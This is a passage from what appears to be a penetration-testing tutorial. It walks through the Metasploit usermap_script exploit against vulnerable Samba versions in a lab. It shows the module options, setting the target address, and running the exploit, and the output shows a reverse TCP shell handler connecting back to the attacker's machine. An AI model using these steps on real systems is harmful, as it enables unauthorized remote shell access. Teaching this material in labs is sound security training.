 As we can see, this module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3; great, let's try it.
3. Using the show missing command, we can see what values we need to fill in to
use the exploit:
msf exploit(usermap_script) > show missing
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
msf exploit(usermap_script) >
4. As expected, to run the exploit we need to specify the IP address of the target, so
we will use the set command to specify the RHOST value, and use the exploit
command to exploit the target:
msf exploit(usermap_script) > set RHOST 192.168.216.129
RHOST => 192.168.216.129
msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.216.5:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 1igKJmglZhd8d8gz;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "1igKJmglZhd8d8gz\r\n"
[*] Matching...
[*] A is input...